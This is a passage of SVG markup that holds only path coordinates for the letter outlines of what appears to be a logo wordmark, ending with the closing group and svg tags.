d="M587.33,215.31a13.19,13.19,0,0,1-7-1.75,11.39,11.39,0,0,1-4.43-4.9,18.14,18.14,0,0,1,0-14.63,11.39,11.39,0,0,1,4.43-4.9,14.91,14.91,0,0,1,14,0,11.4,11.4,0,0,1,4.41,4.9,18.36,18.36,0,0,1,0,14.63,11.4,11.4,0,0,1-4.41,4.9A13.31,13.31,0,0,1,587.33,215.31Zm0-2.78a6.5,6.5,0,0,0,4.29-1.38,8.37,8.37,0,0,0,2.51-3.9,18.55,18.55,0,0,0,.84-5.89,18.77,18.77,0,0,0-.84-5.93,8.29,8.29,0,0,0-2.51-3.89,7.3,7.3,0,0,0-8.57,0,8.23,8.23,0,0,0-2.52,3.89,18.77,18.77,0,0,0-.84,5.93,18.55,18.55,0,0,0,.84,5.89,8.31,8.31,0,0,0,2.52,3.9A6.55,6.55,0,0,0,587.33,212.53Z"/><path class="cls-1" d="M603.25,214.93l-.19-2.24,4.6-.88-2,1.52.21-1.27c.09-.54.17-1.1.23-1.65s.1-1,.1-1.33V193.57a11.21,11.21,0,0,0-.12-1.35c-.08-.59-.16-1.18-.25-1.76s-.14-1-.17-1.18l2,1.63-4.56-.76.19-2.39,1.5.08,1.62.07c.5,0,.89,0,1.17,0h2.51l.72.76c.43.68.9,1.44,1.39,2.26s.94,1.56,1.35,2.2l.8,1.31,10.33,14.29-1.06.38V193.57a13.09,13.09,0,0,0-.11-1.35q-.12-.89-.27-1.8c-.1-.61-.19-1.06-.27-1.37l2.09,1.86-4.52-.76.19-2.39,1.37.08,1.48.07c.48,0,.86,0,1.14,0,1.22,0,2.26,0,3.12-.08s1.66-.09,2.39-.11l.15,2.58-4.56.46,2.06-1.64c0,.31-.11.77-.23,1.39s-.24,1.29-.34,2a14.11,14.11,0,0,0-.16,2.14v20h-3.57L608.68,194l1.07-.38v14.37c0,.63,0,1.31.09,2.05s.13,1.42.21,2,.14,1.14.19,1.52l-2-1.6,4.63.42-.22,2.36h-4.79c-.23,0-.62,0-1.16,0l-1.75.07Z"/><path class="cls-1" d="M631.22,214.93l-.19-2.21,4.06-.91-2.77,1.83c.38-.66.71-1.26,1-1.79s.55-1.06.79-1.58a13.44,13.44,0,0,0,.63-1.65l7-20.67,3.16-.42,7.71,21.89a14.77,14.77,0,0,0,.82,1.92c.32.62.6,1.21.85,1.77l-2.5-1.45,4.29.72-.19,2.36h-3.53c-.31,0-.84,0-1.6,0l-2.49.07-2.41.08-.15-2.21,4.56-1.1-1.67,2.4c-.16-1.22-.3-2.19-.44-2.93a20.27,20.27,0,0,0-.55-2.17l-5.21-16.26h1.22L638.1,210.1a8.29,8.29,0,0,0-.37,1.64c-.06.55-.1,1.19-.13,1.9l-1.86-1.79,4.48.53-.19,2.36h-3.57c-.3,0-.77,0-1.39,0l-2,.07ZM638,207V204.4h10.19V207Z"/><path class="cls-1" d="M658.08,214.93l-.19-2.24,4.6-.88-2.09,1.94c.08-.35.16-.83.25-1.42s.17-1.21.24-1.83a12,12,0,0,0,.12-1.42V193.57a10.14,10.14,0,0,0-.1-1.29c-.06-.53-.14-1.08-.22-1.65a12.62,12.62,0,0,0-.29-1.39l2.09,1.67-4.56-.76.19-2.39,1.56.08,1.67.07c.53,0,.95,0,1.25,0l1.92,0c.65,0,1.25,0,1.81-.06l1.48-.05,1-.06.15,2.58-4.94.46,2-1.6c0,.38-.12.89-.21,1.52s-.16,1.3-.22,2-.1,1.36-.1,2v13.23c0,.68,0,1.41.1,2.18s.14,1.48.22,2.13l.21,1.5L664.43,212h5.47a13.37,13.37,0,0,0,2.32-.19q1.1-.19,1.56-.3l-1.71,1.59a13.44,13.44,0,0,0,1.18-1.67,4.79,4.79,0,0,0,.56-1.22l.54-2.39,2.32.19-.57,6.16-.73.68-1.67-.07-1.6-.06c-.48,0-.83,0-1.06,0h-7.6c-.25,0-.69,0-1.31,0l-2,.07Z"/><path class="cls-1" d="M684.72,214.93l-.19-2.24,4.6-.88-2,1.86c0-.43.12-.94.2-1.53s.18-1.18.25-1.75a10.23,10.23,0,0,0,.12-1.31V193.57a11,11,0,0,0-.12-1.38c-.07-.6-.15-1.19-.23-1.77s-.14-1-.19-1.33l2,1.82-4.56-.76.19-2.39,1.54.08,1.67.07c.54,0,1,0,1.23,0q1.11,0,2.25-.06c.76,0,1.52-.07,2.29-.09s1.53,0,2.27,0a14.27,14.27,0,0,1,7.27,1.71,11.13,11.13,0,0,1,4.47,4.77,15.85,15.85,0,0,1,1.52,7.12,15.43,15.43,0,0,1-1.54,7,11.37,11.37,0,0,1-4.5,4.79,14.16,14.16,0,0,1-7.22,1.73c-.94,0-1.92,0-3-.1s-2-.09-3-.09c-.33,0-.81,0-1.43,0l-2,.07Zm7.79-1.52-1-1.26c.49,0,1.11,0,1.87.06s1.57.06,2.43.06a7.79,7.79,0,0,0,4.9-1.48,8.4,8.4,0,0,0,2.77-4,16.31,16.31,0,0,0,.88-5.5,16,16,0,0,0-.88-5.43,8.5,8.5,0,0,0-2.77-4,7.62,7.62,0,0,0-4.86-1.5c-.84,0-1.66,0-2.46,0l-1.8,0,1-1.36a7.8,7.8,0,0,0-.1.79c0,.41-.08.9-.13,1.47s-.09,1.15-.11,1.75,0,1.12,0,1.57v13.23c0,.66,0,1.36.07,2.13s.11,1.44.17,2.05A12.51,12.51,0,0,1,692.51,213.41Z"/><path class="cls-1" d="M712.12,214.93l-.19-2.24,4.6-.88-2.06,1.71c0-.3.12-.74.21-1.31s.17-1.15.25-1.75a10.6,10.6,0,0,0,.11-1.38V193.57a11.24,11.24,0,0,0-.09-1.16c-.06-.51-.14-1.07-.21-1.67s-.17-1.14-.27-1.65l2.06,1.82-4.56-.76.19-2.39,1.55.08,1.68.07c.53,0,1,0,1.25,0h8.93l1.1,0c.51,0,1.05,0,1.64-.08l1.59-.09.72.68.27,5.32-2.43.19-.34-1.94a4.74,4.74,0,0,0-.5-1.23,17,17,0,0,0-.87-1.54l1.78,1.52c-.43,0-1-.11-1.78-.17s-1.51-.1-2.24-.1H718l1.94-1c-.06.58-.11,1.21-.18,1.9s-.11,1.32-.15,1.92-.06,1-.06,1.38v13.23c0,.53,0,1.16.08,1.9s.12,1.43.19,2.09.14,1.15.19,1.48L718.46,212h6.46a13.29,13.29,0,0,0,2.32-.19q1.11-.19,1.56-.3l-1.71,1.59a10.65,10.65,0,0,0,1.14-1.61,6.41,6.41,0,0,0,.61-1.28l.53-2.39,2.32.19-.57,6.16-.73.68-1.53-.07-1.56-.06c-.5,0-.91,0-1.24,0h-8.59c-.32,0-.8,0-1.42,0l-2,.06C713.38,214.84,712.72,214.88,712.12,214.93Zm13.64-10-.53-3.83,1.71,1.48c-.36,0-.8-.06-1.33-.12l-1.6-.15c-.53-.05-1-.07-1.33-.07h-4.6v-2.55h5.36a10.46,10.46,0,0,0,1.62-.15c.62-.1,1.09-.19,1.42-.27l-1.25,1.56.53-4,2,.19v3.19c0,1.47,0,3,.12,4.45Z"/><path class="cls-1" d="M753.08,215.31a12.86,12.86,0,0,1-7-1.77,10.92,10.92,0,0,1-4.22-4.9,19.65,19.65,0,0,1,0-14.57,10.81,10.81,0,0,1,4.22-4.92,12.86,12.86,0,0,1,7-1.77,20.57,20.57,0,0,1,4.26.4c1.26.26,2.52.56,3.76.89l-.42,6.16-2.54-.16,0-2a4.88,4.88,0,0,0-.33-1.33c-.21-.63-.41-1.19-.59-1.67l1.71,1.59c-1-.3-1.94-.56-2.94-.77a13.38,13.38,0,0,0-2.87-.33,5.94,5.94,0,0,0-4.18,1.5,8.91,8.91,0,0,0-2.41,4,19.13,19.13,0,0,0-.78,5.64,19.34,19.34,0,0,0,.78,5.67,9,9,0,0,0,2.39,4,5.89,5.89,0,0,0,4.16,1.5,15.91,15.91,0,0,0,3-.3c1-.2,2.11-.47,3.22-.8l-1.82,1.68c.15-.36.31-.77.48-1.22s.31-.88.43-1.26a2.85,2.85,0,0,0,.19-.83l.12-1.79,2.51-.07.26,6.08q-1.83.45-3.93.87A22.65,22.65,0,0,1,753.08,215.31Z"/><path class="cls-1" d="M764,214.93l-.19-2.21,4.07-.91-2.77,1.83c.38-.66.71-1.26,1-1.79s.56-1.06.8-1.58a13.44,13.44,0,0,0,.63-1.65l7-20.67,3.16-.42,7.71,21.89a14.77,14.77,0,0,0,.82,1.92c.31.62.6,1.21.85,1.77l-2.51-1.45,4.3.72-.19,2.36h-3.54c-.3,0-.83,0-1.59,0l-2.49.07-2.41.08-.16-2.21,4.56-1.1-1.67,2.4c-.15-1.22-.3-2.19-.43-2.93a18.19,18.19,0,0,0-.56-2.17l-5.2-16.26h1.21L770.9,210.1a7.62,7.62,0,0,0-.36,1.64c-.06.55-.11,1.19-.13,1.9l-1.86-1.79,4.48.53-.19,2.36h-3.57c-.31,0-.77,0-1.39,0l-2,.07Zm6.77-7.94V204.4H781V207Z"/><path class="cls-1" d="M790.89,214.93l-.19-2.24,4.6-.88-2,1.71c.06-.33.12-.78.21-1.37s.17-1.16.23-1.74.1-1,.1-1.33V193.57a9.58,9.58,0,0,0-.08-1c0-.43-.11-.88-.17-1.35s-.12-.88-.17-1.24a4,4,0,0,0-.12-.64l1.75,1.56-4.29-.73.19-2.39,1.56.08,1.67.07c.53,0,1,0,1.25,0q1,0,2.13-.06c.79,0,1.57-.07,2.36-.09s1.49,0,2.12,0a9.6,9.6,0,0,1,3.86.76,7.07,7.07,0,0,1,2.85,2.16,5.47,5.47,0,0,1,1.08,3.43,6.56,6.56,0,0,1-.85,3.34,6.48,6.48,0,0,1-2.34,2.37,7.51,7.51,0,0,1-3.38,1.05l1.29-2.05v3.91l-1.37-1.94a10.32,10.32,0,0,1,4,.9A6.59,6.59,0,0,1,810,204a6.46,6.46,0,0,1,1,3.67,6.78,6.78,0,0,1-1.12,4,6.93,6.93,0,0,1-3,2.47,10.23,10.23,0,0,1-4.18.84c-.94,0-2,0-3.19-.1s-2.27-.09-3.23-.09c-.33,0-.82,0-1.46,0l-2,.07Zm7.87-1.6L797.5,212q.84.12,1.83.21a19.66,19.66,0,0,0,2.09.1,4.84,4.84,0,0,0,3.51-1.31,4.94,4.94,0,0,0,1.35-3.71,4.88,4.88,0,0,0-.8-2.94,4.46,4.46,0,0,0-2.09-1.62,8,8,0,0,0-2.89-.49h-.41l.26-2.7h.27a4.84,4.84,0,0,0,3.46-1.27,4.73,4.73,0,0,0,1.33-3.56,4.56,4.56,0,0,0-1.12-3.19,4.07,4.07,0,0,0-3.14-1.22h-3.72l1.29-.87c0,.18-.06.57-.12,1.18s-.1,1.29-.17,2-.09,1.44-.09,2.07v13.23c0,.61,0,1.28.07,2s.12,1.43.19,2.05S798.73,213.08,798.76,213.33Z"/><path class="cls-1" d="M827,215.31a13.21,13.21,0,0,1-7-1.75,11.45,11.45,0,0,1-4.43-4.9,18.14,18.14,0,0,1,0-14.63,11.45,11.45,0,0,1,4.43-4.9,14.91,14.91,0,0,1,14,0,11.28,11.28,0,0,1,4.41,4.9,18.36,18.36,0,0,1,0,14.63,11.28,11.28,0,0,1-4.41,4.9A13.29,13.29,0,0,1,827,215.31Zm0-2.78a6.55,6.55,0,0,0,4.3-1.38,8.36,8.36,0,0,0,2.5-3.9,18.55,18.55,0,0,0,.84-5.89,18.77,18.77,0,0,0-.84-5.93,8.27,8.27,0,0,0-2.5-3.89,7.3,7.3,0,0,0-8.57,0,8.24,8.24,0,0,0-2.53,3.89,18.77,18.77,0,0,0-.84,5.93,18.55,18.55,0,0,0,.84,5.89,8.32,8.32,0,0,0,2.53,3.9A6.52,6.52,0,0,0,827,212.53Z"/><path class="cls-1" d="M859.37,214.74l-7.87-21c-.2-.5-.44-1-.72-1.57s-.55-1.05-.8-1.5a8.53,8.53,0,0,0-.61-1l2.43,1.44-3.87-.95.19-2.39,1.5.09c.54,0,1.06.07,1.56.08l1.19,0c.94,0,2,0,3-.06l3.19-.13.2,2.58-5,.54,1.6-1.49c0,.38.14.9.28,1.56s.3,1.35.49,2.07.38,1.33.56,1.81l5.31,15h-1.17l5.58-16.46a8.11,8.11,0,0,0,.36-1.25,14,14,0,0,0,.27-1.5c.06-.5.11-.88.13-1.16l1.33,1.48-4.56-.8.19-2.39c.69,0,1.42.06,2.21.11s1.36.08,1.74.08c.79,0,1.65,0,2.59-.06l2.74-.13.15,2.58-3.69.42,2.47-1.25c-.15.25-.39.66-.7,1.21s-.64,1.18-1,1.87-.62,1.35-.88,2l-7.21,20.14Z"/><path class="cls-1" d="M875.67,214.93l-.19-2.24,4.6-.88L878,213.52c.05-.3.12-.74.21-1.31s.17-1.15.25-1.75a10.6,10.6,0,0,0,.11-1.38V193.57a11.24,11.24,0,0,0-.09-1.16c-.07-.51-.14-1.07-.21-1.67s-.17-1.14-.27-1.65l2.06,1.82-4.56-.76.19-2.39,1.55.08,1.67.07c.54,0,1,0,1.26,0h8.93l1.1,0c.51,0,1,0,1.63-.08l1.6-.09.72.68.27,5.32L892,194l-.34-1.94a5.15,5.15,0,0,0-.5-1.23,17,17,0,0,0-.87-1.54l1.78,1.52c-.43,0-1-.11-1.78-.17s-1.51-.1-2.24-.1h-6.5l1.94-1c-.06.58-.11,1.21-.18,1.9s-.11,1.32-.15,1.92-.06,1-.06,1.38v13.23c0,.53,0,1.16.08,1.9s.12,1.43.19,2.09.14,1.15.19,1.48L882,212h6.46a13.29,13.29,0,0,0,2.32-.19q1.11-.19,1.56-.3l-1.71,1.59a10.65,10.65,0,0,0,1.14-1.61,6.41,6.41,0,0,0,.61-1.28l.53-2.39,2.32.19-.57,6.16-.73.68-1.53-.07-1.56-.06c-.5,0-.91,0-1.24,0H881c-.32,0-.8,0-1.42,0l-2,.06C876.93,214.84,876.27,214.88,875.67,214.93Zm13.64-10-.53-3.83,1.71,1.48c-.36,0-.8-.06-1.33-.12l-1.6-.15c-.53-.05-1-.07-1.33-.07h-4.6v-2.55H887a10.46,10.46,0,0,0,1.62-.15c.62-.1,1.09-.19,1.42-.27l-1.25,1.56.53-4,2,.19v3.19c0,1.47,0,3,.12,4.45Z"/><path class="cls-1" d="M898.05,214.93l-.19-2.24,4.6-.88-2.09,1.94c.07-.35.15-.83.24-1.42s.17-1.21.25-1.83a11.51,11.51,0,0,0,.11-1.42V193.57a12,12,0,0,0-.09-1.29c-.06-.53-.14-1.08-.23-1.65a12.93,12.93,0,0,0-.28-1.39l2.09,1.67-4.56-.76.19-2.39,1.55.08,1.68.07c.53,0,.95,0,1.25,0l3.34,1.25c0,.38-.1.89-.17,1.52s-.12,1.3-.17,2-.07,1.36-.07,2v13.23c0,.68,0,1.41.09,2.18s.14,1.48.23,2.13l.21,1.5L904,212l4.64.42-.23,2.36h-5c-.33,0-.81,0-1.43,0l-2,.07Zm10.07-11.21c-1,0-2,0-3-.1s-2-.14-3-.24v-2.44l2.66.18c.88.06,1.76.09,2.62.09a6.06,6.06,0,0,0,4.29-1.41,6.46,6.46,0,0,0,.12-8.18,5.72,5.72,0,0,0-4.18-1.39c-.33,0-.82,0-1.45.06s-1.27.08-1.92.13-1.19.11-1.65.19V188c1,0,2.16,0,3.36-.1s2.33-.09,3.37-.09a10.63,10.63,0,0,1,4.56.91,6.9,6.9,0,0,1,3,2.64,7.84,7.84,0,0,1,1.06,4.2,7.11,7.11,0,0,1-1.37,4.39,8.78,8.78,0,0,1-3.61,2.83A11.78,11.78,0,0,1,908.12,203.72Zm5.89,11c-.23-.51-.48-1.07-.76-1.67l-.76-1.68c-.23-.5-.39-.86-.5-1.06l-4.56-8.7,4.75-.15c.66,1.34,1.33,2.62,2,3.84s1.28,2.22,1.78,3,.79,1.27.84,1.4.44.63.78,1.14l.85,1.25,2.32.23-.23,2.36Z"/><path class="cls-1" d="M922.86,214.93l-.19-2.24,4.6-.88-2,1.86q.07-.64.21-1.53c.09-.6.17-1.18.24-1.75a10.23,10.23,0,0,0,.12-1.31V193.57a11,11,0,0,0-.12-1.38c-.07-.6-.15-1.19-.22-1.77s-.14-1-.19-1.33l2,1.82-4.56-.76.19-2.39,1.54.08,1.67.07c.54,0,1,0,1.24,0,.73,0,1.48,0,2.24-.06s1.52-.07,2.3-.09,1.52,0,2.26,0a14.25,14.25,0,0,1,7.27,1.71,11.07,11.07,0,0,1,4.47,4.77,15.85,15.85,0,0,1,1.52,7.12,15.43,15.43,0,0,1-1.54,7,11.37,11.37,0,0,1-4.5,4.79,14.16,14.16,0,0,1-7.22,1.73c-.94,0-1.92,0-2.95-.1s-2-.09-3-.09c-.33,0-.81,0-1.43,0l-2,.07Zm7.79-1.52-1-1.26q.72,0,1.86.06t2.43.06a7.79,7.79,0,0,0,4.9-1.48,8.49,8.49,0,0,0,2.78-4,16.57,16.57,0,0,0,.87-5.5,16.27,16.27,0,0,0-.87-5.43,8.59,8.59,0,0,0-2.78-4,7.62,7.62,0,0,0-4.86-1.5c-.84,0-1.66,0-2.45,0l-1.81,0,1-1.36a7.8,7.8,0,0,0-.1.79c0,.41-.08.9-.13,1.47s-.09,1.15-.11,1.75,0,1.12,0,1.57v13.23c0,.66,0,1.36.08,2.13s.1,1.44.17,2.05S930.65,213.16,930.65,213.41Z"/><path class="cls-1" d="M950.26,214.93l-.19-2.24,4.6-.88-2,1.71c0-.3.12-.74.2-1.31s.18-1.15.25-1.75a11,11,0,0,0,.12-1.38V193.57c0-.25,0-.64-.1-1.16s-.13-1.07-.21-1.67-.16-1.14-.26-1.65l2,1.82-4.56-.76.19-2.39,1.56.08,1.67.07c.53,0,1,0,1.25,0h8.93l1.1,0c.51,0,1.05,0,1.64-.08l1.59-.09.73.68.26,5.32-2.43.19-.34-1.94a4.74,4.74,0,0,0-.5-1.23,17,17,0,0,0-.87-1.54l1.79,1.52c-.44,0-1-.11-1.79-.17s-1.51-.1-2.24-.1h-6.5l1.94-1c-.05.58-.11,1.21-.17,1.9s-.12,1.32-.15,1.92-.06,1-.06,1.38v13.23c0,.53,0,1.16.07,1.9s.12,1.43.19,2.09.14,1.15.19,1.48L956.61,212h6.46a13.17,13.17,0,0,0,2.31-.19q1.11-.19,1.56-.3l-1.71,1.59a10.65,10.65,0,0,0,1.14-1.61,6.41,6.41,0,0,0,.61-1.28l.53-2.39,2.32.19-.57,6.16-.72.68-1.54-.07-1.56-.06c-.49,0-.91,0-1.23,0h-8.59c-.33,0-.81,0-1.43,0l-2,.06C951.52,214.84,950.87,214.88,950.26,214.93Zm13.64-10-.53-3.83,1.71,1.48c-.36,0-.8-.06-1.33-.12l-1.6-.15c-.53-.05-1-.07-1.33-.07h-4.59v-2.55h5.35a10.36,10.36,0,0,0,1.62-.15c.62-.1,1.09-.19,1.42-.27l-1.25,1.56.53-4,2,.19v3.19c0,1.47,0,3,.11,4.45Z"/></g></g></g></svg>